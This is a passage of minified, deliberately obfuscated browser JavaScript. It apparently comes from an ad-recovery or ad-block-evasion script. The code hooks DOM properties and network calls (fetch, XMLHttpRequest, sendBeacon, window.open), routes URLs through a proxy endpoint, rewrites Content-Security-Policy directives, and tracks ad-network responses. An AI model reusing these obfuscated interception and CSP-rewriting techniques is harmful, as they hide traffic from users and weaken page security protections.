f=(0,e.Wq)({protectUrlContext:r,url:n.A[s(3950)]+s(829),kind:e.MN[s(2244)],baseUrl:i.A[s(1225)](o)[s(1070)][s(1225)][s(3944)](o[s(588)]),endpoint:n.A[s(3950)]});return t=t[s(1666)](f)?Ut({_window:o,protectUrlContext:r,html:t}):s(877)[s(2456)](At,s(669))[s(2456)](f,s(300))[s(2456)]((0,kt.x)().id,s(882))+Ut({_window:o,protectUrlContext:r,html:t}),i.A[s(1225)](o)[s(3527)][s(2675)][s(271)](this,t)}}),Qt(o,l(2264),l(619),{get:function(){const t=l;for(var e=arguments[t(429)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(1225)](o)[t(1812)][t(1225)][t(271)](this,...n);return s?Et(s):s},set:function(t){const e=l;if(!t)return i.A[e(1225)](o)[e(1812)][e(2675)][e(271)](this,t);for(var n=arguments[e(429)],s=new Array(n>1?n-1:0),a=1;a<n;a++)s[a-1]=arguments[a];return i.A[e(1225)](o)[e(1812)][e(2675)][e(271)](this,_t(r,t,i.A[e(1225)](o)[e(1070)][e(1225)][e(3944)](o[e(588)])),...s)}}),Qt(o,l(2264),l(2187),{get:function(){const t=l;for(var n=arguments[t(429)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(1225)](o)[t(606)][t(1225)][t(271)](this,...r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(2280)]),a},set:function(t){const s=l;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(3334)],baseUrl:i.A[s(1225)](o)[s(1070)][s(1225)][s(3944)](o[s(588)]),endpoint:n.A[s(3950)]}));for(var a=arguments[s(429)],c=new Array(a>1?a-1:0),u=1;u<a;u++)c[u-1]=arguments[u];return i.A[s(1225)](o)[s(606)][s(2675)][s(271)](this,t,...c)}}),Qt(o,l(2264),l(2191),{get:function(){const t=l;for(var e=arguments[t(429)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(1225)](o)[t(2006)][t(1225)][t(271)](this,...n);return Nt(s)},set:function(t){const e=l;for(var s=arguments[e(429)],a=new Array(s>1?s-1:0),c=1;c<s;c++)a[c-1]=arguments[c];return t?(t=St({protectUrlContext:r,srcset:t,endpoint:n.A[e(3950)],baseUrl:i.A[e(1225)](o)[e(1070)][e(1225)][e(3944)](o[e(588)])}),i.A[e(1225)](o)[e(2006)][e(2675)][e(271)](this,t,...a)):i.A[e(1225)](o)[e(2006)][e(2675)][e(271)](this,t,...a)}}),Qt(o,l(1526),l(2691),{get:function(){const t=l;for(var n=arguments[t(429)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(1225)](o)[t(3036)][t(1225)][t(271)](this,...r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(2280)]),a},set:function(t){const s=l,a=i.A[s(1225)](o)[s(1172)][s(1225)][s(271)](this),c=i.A[s(1225)](o)[s(2397)][s(1225)][s(271)](this),u=s(3681)===a||s(381)===a&&s(850)===c?e.MN[s(3448)]:s(381)===a&&s(1841)===c?e.MN[s(2244)]:e.MN[s(3334)];t=(0,e.Wq)({protectUrlContext:r,url:t,kind:u,baseUrl:i.A[s(1225)](o)[s(1070)][s(1225)][s(3944)](o[s(588)]),endpoint:n.A[s(3950)]});for(var d=arguments[s(429)],h=new Array(d>1?d-1:0),f=1;f<d;f++)h[f-1]=arguments[f];return i.A[s(1225)](o)[s(3036)][s(2675)][s(271)](this,t,...h)}}),Qt(o,l(1526),"as",{set:function(t){const s=l;var a;const c=i.A[s(1225)](o)[s(973)][s(271)](this,s(2691)),u=null===(a=i.A[s(1225)](o)[s(973)][s(271)](this,s(3929)))||void 0===a?void 0:a[s(3808)]();for(var d=arguments[s(429)],h=new Array(d>1?d-1:0),f=1;f<d;f++)h[f-1]=arguments[f];if(c){const a=s(3681)===u||s(381)===u&&s(850)===t?e.MN[s(3448)]:s(381)===u&&s(1841)===t?e.MN[s(2244)]:e.MN[s(3334)];i.A[s(1225)](o)[s(3036)][s(2675)][s(271)](this,(0,e.Wq)({protectUrlContext:r,url:c,kind:a,baseUrl:i.A[s(1225)](o)[s(1070)][s(1225)][s(3944)](o[s(588)]),endpoint:n.A[s(3950)]}),...h)}return i.A[s(1225)](o)[s(2397)][s(2675)][s(271)](this,t,...h)}}),Qt(o,l(1526),l(3929),{set:function(t){const s=l,a=i.A[s(1225)](o)[s(973)][s(271)](this,s(2691)),c=i.A[s(1225)](o)[s(973)][s(271)](this,"as");for(var u=arguments[s(429)],d=new Array(u>1?u-1:0),h=1;h<u;h++)d[h-1]=arguments[h];if(a){const l=s(3681)===t||s(381)===t&&s(850)===c?e.MN[s(3448)]:s(381)===t&&s(1841)===c?e.MN[s(2244)]:e.MN[s(3334)];i.A[s(1225)](o)[s(3036)][s(2675)][s(271)](this,(0,e.Wq)({protectUrlContext:r,url:a,kind:l,baseUrl:i.A[s(1225)](o)[s(1070)][s(1225)][s(3944)](o[s(588)]),endpoint:n.A[s(3950)]}),...d)}return i.A[s(1225)](o)[s(1172)][s(2675)][s(271)](this,t,...d)}}),Qt(o,l(1540),l(619),{get:function(){const t=l;for(var e=arguments[t(429)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(1225)](o)[t(767)][t(1225)][t(271)](this,...n);return s?Et(s):s},set:function(t){const e=l;if(!t)return i.A[e(1225)](o)[e(767)][e(2675)][e(271)](this,t);for(var n=arguments[e(429)],s=new Array(n>1?n-1:0),a=1;a<n;a++)s[a-1]=arguments[a];return i.A[e(1225)](o)[e(767)][e(2675)][e(271)](this,_t(r,t,i.A[e(1225)](o)[e(1070)][e(1225)][e(3944)](o[e(588)])),...s)}}),Qt(o,l(1540),l(2187),{get:function(){const t=l;for(var n=arguments[t(429)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(1225)](o)[t(3261)][t(1225)][t(3944)](this,r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(2280)]),a},set:function(t){const s=l;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(2244)],baseUrl:i.A[s(1225)](o)[s(1070)][s(1225)][s(3944)](o[s(588)]),endpoint:n.A[s(3950)]}));for(var a=arguments[s(429)],c=new Array(a>1?a-1:0),u=1;u<a;u++)c[u-1]=arguments[u];return i.A[s(1225)](o)[s(3261)][s(2675)][s(3944)](this,[t,...c])}}),Qt(o,l(2072),l(3937),{get:function(){const t=l;for(var n=arguments[t(429)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(1225)](o)[t(3588)][t(1225)][t(271)](this,...r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(2280)]),a},set:function(t){const s=l;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(3334)],baseUrl:i.A[s(1225)](o)[s(1070)][s(1225)][s(3944)](o[s(588)]),endpoint:n.A[s(3950)]}));for(var a=arguments[s(429)],c=new Array(a>1?a-1:0),u=1;u<a;u++)c[u-1]=arguments[u];return i.A[s(1225)](o)[s(3588)][s(2675)][s(271)](this,t,...c)}}),Qt(o,l(2072),l(2187),{get:function(){const t=l;for(var n,r=arguments[t(429)],s=new Array(r),a=0;a<r;a++)s[a]=arguments[a];let c=null!==(n=i.A[t(1225)](o)[t(755)])&&void 0!==n&&n[t(1225)]?i.A[t(1225)](o)[t(755)][t(1225)][t(3944)](this,s):i.A[t(1225)](o)[t(973)][t(271)](this,t(2187));return c&&(0,e.EW)(c)&&(c=(0,e.sH)(c)[t(2280)]),c},set:function(t){const s=l;var a;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(3334)],baseUrl:i.A[s(1225)](o)[s(1070)][s(1225)][s(3944)](o[s(588)]),endpoint:n.A[s(3950)]}));for(var c=arguments[s(429)],u=new Array(c>1?c-1:0),d=1;d<c;d++)u[d-1]=arguments[d];return null!==(a=i.A[s(1225)](o)[s(755)])&&void 0!==a&&a[s(2675)]?i.A[s(1225)](o)[s(755)][s(2675)][s(3944)](this,[t,...u]):(i.A[s(1225)](o)[s(1867)][s(271)](this,s(2187),t),t)}},(()=>!0)),Qt(o,l(2355),l(2187),{get:function(){const t=l;for(var n,r=arguments[t(429)],s=new Array(r),a=0;a<r;a++)s[a]=arguments[a];let c=null!==(n=i.A[t(1225)](o)[t(3231)])&&void 0!==n&&n[t(1225)]?i.A[t(1225)](o)[t(3231)][t(1225)][t(3944)](this,s):i.A[t(1225)](o)[t(973)][t(271)](this,t(2187));return c&&(0,e.EW)(c)&&(c=(0,e.sH)(c)[t(2280)]),c},set:function(t){const s=l;var a;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(3334)],baseUrl:i.A[s(1225)](o)[s(1070)][s(1225)][s(3944)](o[s(588)]),endpoint:n.A[s(3950)]}));for(var c=arguments[s(429)],u=new Array(c>1?c-1:0),d=1;d<c;d++)u[d-1]=arguments[d];return null!==(a=i.A[s(1225)](o)[s(3231)])&&void 0!==a&&a[s(2675)]?i.A[s(1225)](o)[s(3231)][s(2675)][s(3944)](this,[t,...u]):(i.A[s(1225)](o)[s(1867)][s(271)](this,s(2187),t),t)}},(()=>!0)),Qt(o,l(311),l(2187),{get:function(){const t=l;for(var n=arguments[t(429)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(1225)](o)[t(1451)]?i.A[t(1225)](o)[t(1451)][t(1225)][t(3944)](this,r):i.A[t(1225)](o)[t(973)][t(271)](this,t(2187));return a&&(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(2280)]),a},set:function(t){const s=l;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(3334)],baseUrl:i.A[s(1225)](o)[s(1070)][s(1225)][s(3944)](o[s(588)]),endpoint:n.A[s(3950)]}));for(var a=arguments[s(429)],c=new Array(a>1?a-1:0),u=1;u<a;u++)c[u-1]=arguments[u];return i.A[s(1225)](o)[s(1451)]?i.A[s(1225)](o)[s(1451)][s(2675)][s(3944)](this,[t,...c]):(i.A[s(1225)](o)[s(1867)][s(271)](this,s(2187),t),t)}}),Qt(o,l(311),l(2191),{get:function(){const t=l;for(var e=arguments[t(429)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=i.A[t(1225)](o)[t(3946)]?i.A[t(1225)](o)[t(3946)][t(1225)][t(3944)](this,n):i.A[t(1225)](o)[t(973)][t(271)](this,t(2191));return s&&(s=Nt(s)),s},set:function(t){const e=l;for(var s=arguments[e(429)],a=new Array(s>1?s-1:0),c=1;c<s;c++)a[c-1]=arguments[c];return t?(t=St({protectUrlContext:r,srcset:t,endpoint:n.A[e(3950)],baseUrl:i.A[e(1225)](o)[e(1070)][e(1225)][e(3944)](o[e(588)])}),i.A[e(1225)](o)[e(3946)]?i.A[e(1225)](o)[e(3946)][e(2675)][e(3944)](this,[t,...a]):(i.A[e(1225)](o)[e(1867)][e(271)](this,e(2191),t),t)):i.A[e(1225)](o)[e(3946)][e(2675)][e(271)](this,t,...a)}}),Qt(o,l(3778),l(1048),{get:function(){const t=l;for(var n=arguments[t(429)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(1225)](o)[t(1356)][t(1225)][t(3944)](this,r);if(t(390)==typeof a){const n=Array[t(3518)](a[t(1847)](/https?:\/\/[a-zA-Z0-9@:%.\-_+~#=?&*\/]+/g),(t=>t[0]));for(const r of n||[])(0,e.EW)(r)&&(a=i.A[t(1225)](o)[t(891)][t(271)](a,r,(0,e.sH)(r)[t(2280)]))}return a}},(function(){const t=l;for(var n=arguments[t(429)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];const a=i.A[t(1225)](o)[t(1356)][t(1225)][t(3944)](this,r);return t(390)==typeof a&&e.ht[t(3743)]((e=>a[t(1666)]("/"[t(2456)](e,"/"))))})),Qt(o,l(3778),l(948),{get:function(){const t=l;try{if(t(2977)===this[t(1048)])return t(1842);const n=i.A[t(1225)](o)[t(3267)][t(1225)][t(271)](this);if((0,e.EW)(n[t(1200)][t(2691)])){const r=(0,e.sH)(n[t(1200)][t(2691)])[t(2280)];return new URL(r)[t(948)]}}catch(t){}for(var n=arguments[t(429)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];return i.A[t(1225)](o)[t(2306)][t(1225)][t(3944)](this,r)}},(function(){const t=l;if(t(2977)===this[t(1048)])return!0;try{const n=i.A[t(1225)](o)[t(3267)][t(1225)][t(271)](this);return(0,e.EW)(n[t(1200)][t(2691)])}catch(t){}return!1})),Jt(o,l(910),l(3269),(function(t,s){const a=l;return t=(0,e.EW)(t)?t:(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[a(3334)],baseUrl:i.A[a(1225)](o)[a(1070)][a(1225)][a(3944)](o[a(588)]),endpoint:n.A[a(3950)]}),i.A[a(1225)](o)[a(320)][a(271)](o,t,{method:a(2209),keepalive:!0,body:s,mode:a(1837)}),!0}),(function(){return arguments[l(429)]>0})),Jt(o,l(3780),l(3472),(function(t){const e=l,n=(()=>{const e=a2y;if(!(t instanceof o[e(1306)]))return"";const n=i.A[e(1225)](o)[e(274)][e(1225)][e(271)](t);return(0,u._)(n)?(0,u.ks)(n):n})();if(this instanceof o[e(1306)]&&e(850)===this[e(3227)][e(3808)]()&&t instanceof o[e(1034)]){const n=i.A[e(1225)](o)[e(1750)][e(1225)][e(271)](t);i.A[e(1225)](o)[e(1750)][e(2675)][e(271)](t,(0,ft.dv)({protectUrlContext:r,stylesheet:n}))}return n&&xt(o,n),t instanceof o[e(3471)]&&t[e(1431)](e(2566))&&xt(o,t[e(2566)]),i.A[e(1225)](o)[e(2744)][e(271)](this,t)})),Jt(o,l(3780),l(3476),(function(t){const e=l;for(var n=arguments[e(429)],s=new Array(n>1?n-1:0),a=1;a<n;a++)s[a-1]=arguments[a];if(this instanceof o[e(1306)]&&e(850)===this[e(3227)][e(3808)]()&&t instanceof o[e(1034)]){const n=i.A[e(1225)](o)[e(1750)][e(1225)][e(271)](t);return i.A[e(1225)](o)[e(1750)][e(2675)][e(271)](t,(0,ft.dv)({protectUrlContext:r,stylesheet:n})),i.A[e(1225)](o)[e(3766)][e(271)](this,t,...s)}return i.A[e(1225)](o)[e(3766)][e(271)](this,t,...s)})),Qt(o,l(3780),l(1467),{get:function(){const t=l;for(var e=arguments[t(429)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(1225)](o)[t(1750)][t(1225)][t(271)](this,...n);return this instanceof o[t(1306)]&&t(850)===this[t(3227)][t(3808)]()?(0,ft.sR)(s):s},set:function(){const t=l;let e=arguments[t(429)]<=0?void 0:arguments[0];return this instanceof o[t(1306)]&&t(850)===this[t(3227)][t(3808)]()&&(e=(0,ft.dv)({protectUrlContext:r,stylesheet:e})),i.A[t(1225)](o)[t(1750)][t(2675)][t(271)](this,e)}}),Qt(o,l(3780),l(2996),{get:function(){const t=l;for(var n=arguments[t(429)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];const a=i.A[t(1225)](o)[t(1070)][t(1225)][t(3944)](this,...r);return(0,e.EW)(a)?(0,e.sH)(a)[t(2280)]:a}}),Qt(o,l(480),l(2566),{get:function(){const t=l;for(var n=arguments[t(429)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(1225)](o)[t(2320)][t(1225)][t(271)](this,...r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(2280)]),a}});const p=[l(900),l(3488),l(1945),l(934),l(2755),l(2109),l(1224),l(1267),l(1339),l(3030),l(1779),l(939),l(2909),l(2716)][l(881)]((t=>"."+t+"/"));Qt(o,l(3969),l(2166),{get:function(){const t=l;for(var n=arguments[t(429)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(1225)](o)[t(1826)][t(1225)][t(271)](this,...r),c=i.A[t(1225)](o)[t(2320)][t(1225)][t(271)](this,...r);return(0,e.EW)(c)&&(c=(0,e.sH)(c)[t(2280)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[t(2260)](c)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[t(2260)](c)||p[t(3743)]((e=>c[t(1666)](e)))||c[t(2188)](t(803))>=0)&&(a=0),a}}),Qt(o,l(3969),l(3955),{get:function(){const t=l;for(var n=arguments[t(429)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(1225)](o)[t(3131)][t(1225)][t(271)](this,...r),c=i.A[t(1225)](o)[t(2320)][t(1225)][t(271)](this,...r);return(0,e.EW)(c)&&(c=(0,e.sH)(c)[t(2280)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[t(2260)](c)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[t(2260)](c)||p[t(3743)]((e=>c[t(1666)](e)))||c[t(2188)](t(803))>=0)&&(a=0),a}}),Jt(o,l(2347),l(3406),(function(t){const e=l,n=Ut({_window:o,protectUrlContext:r,html:t});return i.A[e(1225)](o)[e(1163)][e(271)](this,n)}));const g=[l(2105),l(3503),l(1849),l(1254)];Jt(o,l(2638),l(2260),(function(t){const e=l;return!!It(t,new URL(n.A[e(3950)])[e(2635)])||i.A[e(1225)](o)[e(848)][e(271)](this,t)}),(function(t){const e=l;return e(1857)!==this[e(1046)]&&e(2737)!==this[e(1046)]&&!!g[e(3743)]((t=>It(this[e(1046)],t)))})),Jt(o,l(2638),l(1979),(function(t){const n=l,r=(0,e.sH)(t)[n(2280)];return i.A[n(1225)](o)[n(276)][n(271)](this,r)}),(function(t,n){const r=l;return!0!==(null==n?void 0:n[r(1643)])&&!(r(390)!=typeof t||!t[r(968)](r(656))&&!t[r(968)](r(2122))||!(0,e.EW)(t))})),Qt(o,l(476),l(563),{get:function(){const t=l;for(var n=arguments[t(429)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];const a=i.A[t(1225)](o)[t(2949)][t(1225)][t(271)](this,...r);return(0,e.EW)(a)?(0,e.sH)(a)[t(2280)]:a}}),Jt(o,l(704),l(916),(function(t,s){const a=l,c=t[a(3203)](),u=(()=>{const t=a;if(c[t(968)](t(656))||c[t(968)](t(2122)))return(0,e.EW)(c)?c:(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[t(3334)],endpoint:n.A[t(3950)]});{const s=i.A[t(1225)](o)[t(1070)][t(1225)][t(3944)](o[t(588)]);return(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[t(3334)],baseUrl:s,endpoint:n.A[t(3950)]})}})();return i.A[a(1225)](o)[a(482)][a(271)](this,u,s)})),Jt(o,l(2499),l(3819),(function(t,r){const s=l;try{const a=new(o[s(3615)])(n.A[s(3950)])[s(2635)];if(s(1195)===t[s(3203)]()&&"\n"===r&&this[s(473)](a)&&(0,e.EW)(o[s(1200)][s(2691)])){const n=new(o[s(3615)])((0,e.sH)(o[s(1200)][s(2691)])[s(2280)]);if((s(1211)===n[s(2635)]||s(3106)===n[s(2635)])&&n[s(3335)][s(968)](s(3188))&&n[s(3335)][s(473)](s(491))){const e=i.A[s(1225)](o)[s(891)][s(271)](this,t,r);return i.A[s(1225)](o)[s(891)][s(271)](e,a,n[s(2635)])}}}catch(e){return i.A[s(1225)](o)[s(891)][s(271)](this,t,r)}try{if((0,e.EW)(this)){const n=(0,e.sH)(this)[s(2280)];return i.A[s(1225)](o)[s(891)][s(271)](n,t,r)}return i.A[s(1225)](o)[s(891)][s(271)](this,t,r)}catch(e){return i.A[s(1225)](o)[s(891)][s(271)](this,t,r)}}),(function(t,r){const i=l;try{if(i(390)==typeof this&&(this[i(968)](i(656))||this[i(968)](i(2122)))&&e.ht[i(3743)]((t=>It(this,"/"[i(2456)](t,"/")))))return!0;if(i(1195)===t[i(3203)]()&&"\n"===r&&i(390)==typeof this&&this[i(473)](new(o[i(3615)])(n.A[i(3950)])[i(2635)]))return!0}catch(t){}return!1}),{throwError:!1}),Jt(o,l(3011),l(2873),(async function(t,e){const n=l;let a,c,u;te(o,t)?({protectedInput:a,originalUrl:c,additionalHeaders:u}=await re(o,r,t)):({protectedInput:a,originalUrl:c,additionalHeaders:u}=ee(o,r,t));for(var d=arguments[n(429)],h=new Array(d>2?d-2:0),f=2;f<d;f++)h[f-2]=arguments[f];if((r[n(3324)][n(473)](n(1136))||r[n(3324)][n(473)](n(2598)))&&(c[n(1666)](n(391))||c[n(1666)](n(3833)))){const{wnd:t}=function(){const t=n;let e=o,r=document;for(;e!==o[t(2234)];)try{r=e[t(2843)][t(588)],e=e[t(2843)][t(1600)]}catch(t){break}return{wnd:e,doc:r}}();if(o!==t)return t[n(2873)][n(271)](t,c,e,...h)}e=oe(a,e,u);const m=w(c);if(n(2124)===m||n(3304)===m){const t=new URL(c)[n(2503)][n(1225)](n(1156));!function(t,e,r,o,i){const s=n;F(t,s(272),(arguments[s(429)]>5&&void 0!==arguments[5]?arguments[5]:new Map)[s(2675)](s(2746),e)[s(2675)](s(3982),r)[s(2675)](s(2628),o)[s(2675)](s(3370),i[s(3203)]()))}(r,window[n(2840)],n(694),null!=t?t:"",n(3304)===m)}const p=i.A[n(1225)](o)[n(320)][n(271)](this,a,e,...h);if(m){const t=await p,e=await t[n(1706)]()[n(1686)]();return s.A[n(1895)](n(2076)[n(2456)](m,")"),c,e),t}return p})),Jt(o,l(3011),l(2696),(function(t,e){const n=l;if(te(o,t))throw new TypeError(n(1266));const{protectedInput:s,additionalHeaders:a}=ee(o,r,t);e=oe(s,e,a);for(var c=arguments[n(429)],u=new Array(c>2?c-2:0),d=2;d<c;d++)u[d-2]=arguments[d];return i.A[n(1225)](o)[n(1772)][n(271)](this,s,e,...u)}),null,{throwError:!0}),Qt(o,l(3011),l(334),{get:function(){const t=l;for(var e,n=arguments[t(429)],s=new Array(n),a=0;a<n;a++)s[a]=arguments[a];const c=i.A[t(1225)](o)[t(408)],d=(null===(e=c[t(1225)])||void 0===e?void 0:e[t(271)](this,...s))||c[t(1612)];return new Proxy(d,{get:function(e,n,s){const a=t;let c=e[n];if(c||a(390)!=typeof n||(c=e[(0,u.md)(n)]),!c)return c;if(a(3993)==typeof c)return i.A[a(1225)](o)[a(2586)][a(271)](c[a(2331)])[a(1666)](a(1655))?c[a(2331)](e):c;if(!Bt(c))return c;if(c&&c[a(3011)]&&c instanceof c[a(3011)]&&c[a(1898)]){const t=c[a(1898)][a(1344)](a(2187));t&&a(3102)!==t&&a(2379)!==t&&!t[a(968)](a(3290))||(c[a(2454)]||(c[a(2454)]=!0,Y(c[a(1600)]),lt(c[a(1600)]),h[a(3109)](c[a(1600)])),Ft(c[a(1600)]),qt(r,c[a(1600)]))}return c}})}}),Qt(o,l(3011),l(2566),{get:function(){const t=l;for(var e=arguments[t(429)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=i.A[t(1225)](o)[t(1662)][t(1225)][t(271)](this,...n);return(0,u._)(s)&&(s=(0,u.ks)(s)),s},set:function(t){const e=l;(0,u._)(t)||(t=(0,u.md)(t));for(var n=arguments[e(429)],r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];return i.A[e(1225)](o)[e(1662)][e(2675)][e(271)](this,t,...r)}}),(0,e.Vp)(r)&&Qt(o,l(3670),l(976),{get:function(){const t=l;for(var e=arguments[t(429)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(1225)](o)[t(2978)][t(1225)][t(271)](this,...n)},set:function(s){const a=l;if(a(2141)===i.A[a(1225)](o)[a(3055)][a(1225)][a(271)](this)[a(3808)]()){var c;const o=function(r,o){const i=t;if(!(0,e.Vp)(r))throw new Error(i(263)[i(2456)](r));if(!o||0===o[i(429)])return;const s=function(t){const e=i;return t[e(2556)](",")[e(881)]((t=>t[e(1107)]()))[e(358)]((t=>t[e(429)]>0))[e(881)](mt)}(o);if(0===s[i(429)])return;const a=s[i(881)]((t=>function(t,r){const o=i,s={directives:Object[o(3559)](Object[o(2273)](r[o(2667)])[o(881)]((r=>{let[o,i]=r;const s=function(r){const o=a2y,i={"frame-ancestors":function(n){const r=a2y;return(0,e.Vp)(t)&&t[r(1713)]?[r(2122)+t[r(3324)]]:n[r(881)]((e=>wt(t,e)))},"block-all-mixed-content":function(t){const e=a2y;return n.A[e(1895)]?null:[...t]},"report-uri":()=>null};return i[r]?i[r]:r[o(473)](o(2754))?e=>(n.A[o(1895)]?e[o(881)]((t=>o(2671)===t?o(3507):t)):[...e])[o(881)]((e=>wt(t,e))):null}(o);return s?[o,s(i)]:[o,[...i]]}))[o(358)]((t=>{let[,e]=t;return null!=e})))};return 0===Object[o(812)](s[o(2667)])[o(429)]?null:s}(r,t)))[i(358)]((t=>null!=t)),c=a[i(881)](yt)[i(1596)]((t=>null!=t));return{protectedHeader:function(t){const e=i;return t[e(881)](gt)[e(3779)](", ")}(a),scriptNonce:c}}(r,s);s=null!==(c=null==o?void 0:o[a(1194)])&&void 0!==c?c:""}i.A[a(1225)](o)[a(2978)][a(2675)][a(271)](this,s)}}),Jt(o,l(3011),l(307),(function(t,s,a){const c=l;if(a){const t=a[c(2556)](",")[c(881)]((t=>{const e=c;if(t[e(1666)](e(1006))){const n=t[e(2556)]("=")[1];return e(1006)[e(2456)](_t(r,n,i.A[e(1225)](o)[e(1070)][e(1225)][e(3944)](o[e(588)])))}return t}));a=t[c(3779)](",")}if([c(2379)][c(1666)](t)){const l=i.A[c(1225)](o)[c(335)][c(271)](this,t,s,a);return new Proxy(l,{get:function(t,s){const u=c;return u(1200)===s?new Proxy(t[u(1200)],{set:function(t,s,c){const d=u;if(d(2691)===s){const u=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[d(1691)],baseUrl:i.A[d(1225)](o)[d(1070)][d(1225)][d(3944)](o[d(588)]),endpoint:n.A[d(3950)]});return K(o,l,u,a),t[s]=u}return t[s]=c}}):t[s]}})}var u;t&&c(390)==typeof t&&(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[c(1691)],baseUrl:i.A[c(1225)](o)[c(1070)][c(1225)][c(3944)](o[c(588)]),endpoint:n.A[c(3950)],extra:{sourceFrameOrigin:null===(u=Kt(o))||void 0===u?void 0:u[c(948)]}}));let d=o;for(;J(d,c(1080),c(574),{url:t,target:s,windowFeatures:a,name:o[c(2566)]}),d!==o[c(2234)];)d=d[c(2843)][c(1600)];return o}));const y={gpt:l(2067),gpt_limited:l(3221),adsense:l(785),aps:l(3591),prebid_sovrn:l(1737),prebid_sharethrough:l(3931),prebid_yieldmo:l(1193),prebid_triplelift:l(999),prebid_minutemedia:l(3264),prebid_kueezrtb:l(1155),prebid_vidazoo:l(2460),prebid_adagio:l(886),prebid_onetag:l(1264),prebid_criteo:l(1052),prebid_appnexus:l(2810),prebid_adtelligent:l(766),prebid_rubicon:l(3223),prebid_smartadserver:l(2315),prebid_nextmillennium:l(3745),prebid_trustedstack:l(2155),prebid_orbidder:l(928),prebid_grid_criteo:l(3732),prebid_visx:l(1749),prebid_equativ:l(2487),prebid_pubmatic:l(1685),prebid_yieldlab:l(2108)};function w(t){const e=l;for(const n in y)if(y[n]&&t[e(968)](y[n]))return n;return""}var b;Jt(o,l(2061),l(307),(function(t,a){const c=l,u=a;let d="";const h=i.A[c(1225)](o)[c(1070)][c(1225)][c(3944)](o[c(588)]),{additionalHeaders:f,url:m}=ne(o,0,c(390)==typeof a?(0,e.Xz)(a,h):a);c(390)==typeof(a=c(390)==typeof a?m[c(2691)]:m)?(d=w(a),(0,e.EW)(a)||(a=(0,e.Wq)({protectUrlContext:r,url:a,kind:e.MN[c(3334)],baseUrl:h,endpoint:n.A[c(3950)]}))):a instanceof o[c(3615)]&&(d=w(a[c(2691)]),(0,e.EW)(a[c(2691)])||((a=new(o[c(3615)])(a))[c(2691)]=(0,e.Wq)({protectUrlContext:r,url:a[c(2691)],kind:e.MN[c(3334)],baseUrl:h,endpoint:n.A[c(3950)]}))),d&&i.A[c(1225)](o)[c(2278)][c(271)](this,c(2601),(()=>{const t=c;4===this[t(2625)]&&s.A[t(1895)](t(2076)[t(2456)](d,")"),u,this[t(2642)])}));for(var p=arguments[c(429)],g=new Array(p>2?p-2:0),y=2;y<p;y++)g[y-2]=arguments[y];const b=i.A[c(1225)](o)[c(1537)][c(271)](this,t,a,...g);for(const[t,e]of Object[c(2273)](f))this[c(3704)](c(2203)[c(2456)](t),Vt(e));return b})),Qt(o,l(2061),l(2358),{get:function(){const t=l;for(var n=arguments[t(429)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];const a=i.A[t(1225)](o)[t(396)][t(1225)][t(271)](this,...r);return a&&(0,e.EW)(a)?(0,e.sH)(a)[t(2280)]:a}}),Jt(o,l(2061),l(947),(function(){const t=l;for(var e=arguments[t(429)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(1225)](o)[t(3189)][t(271)](this,...n)})),Jt(o,l(2774),l(3784),(function(t,s,a){const c=l;return a&&(a=(0,e.Wq)({protectUrlContext:r,url:a,kind:e.MN[c(3334)],baseUrl:i.A[c(1225)](o)[c(1070)][c(1225)][c(3944)](o[c(588)]),endpoint:n.A[c(3950)]})),i.A[c(1225)](o)[c(3132)][c(271)](this,t,s,a)})),Zt(o,l(2543),(function(t,e,n){const s=l,a=e&&e[s(1666)](s(3603))?(0,ft.oY)({protectUrlContext:r,value:e}):e;return new(i.A[s(1225)](o)[s(2543)])(t,a,n)})),Zt(o,l(1642),(function(t,s){const a=l;return 